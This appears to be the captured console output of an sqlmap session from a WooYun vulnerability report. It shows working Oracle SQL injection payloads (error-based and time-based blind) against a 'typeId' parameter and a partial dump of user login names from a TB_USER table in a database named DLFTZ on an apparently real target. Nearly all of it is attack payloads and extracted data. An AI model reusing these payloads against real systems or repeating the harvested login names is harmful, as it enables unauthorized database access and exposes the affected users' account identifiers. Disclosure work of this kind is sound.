 管理员: sqlmap.py
[22:25:35] [INFO] testing connection to the target URL
[22:25:37] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: typeId (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: typeId=1200) AND 3306=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(98)||CHR(107)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (3306=3306) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(107)||CHR(118)||CHR(113)||CHR(
62))) FROM DUAL) AND (5572=5572
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: typeId=1200) AND 9634=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND (2443=2443
---
[22:25:38] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:25:38] [INFO] fetching entries of column(s) 'TB_USER_LOGINNAME' for table 'T
B_USER' in database 'DLFTZ'
[22:25:39] [WARNING] reflective value(s) found and filtering out
[22:25:39] [INFO] the SQL query used returns 3904 entries
[22:25:39] [INFO] retrieved:  jxf525
[22:25:40] [INFO] retrieved: 000
[22:25:40] [INFO] retrieved: 0001005
[22:25:41] [INFO] retrieved: 00023516X
[22:25:41] [INFO] retrieved: 000730
[22:25:42] [INFO] retrieved: 00165134x
[22:25:42] [INFO] retrieved: 01095452
[22:25:44] [INFO] retrieved: 01095479
[22:25:46] [INFO] retrieved: 01095592
[22:25:46] [INFO] retrieved: 01245
[22:25:47] [INFO] retrieved: 020609
[22:25:47] [INFO] retrieved: 02083144
[22:25:48] [INFO] retrieved: 02150034
[22:25:48] [INFO] retrieved: 02150214
[22:25:49] [INFO] retrieved: 02150257
[22:25:49] [INFO] retrieved: 02150263
[22:25:50] [INFO] retrieved: 02150327
[22:25:50] [INFO] retrieved: 02150332
[22:25:51] [INFO] retrieved: 02150356
www.wooyun.org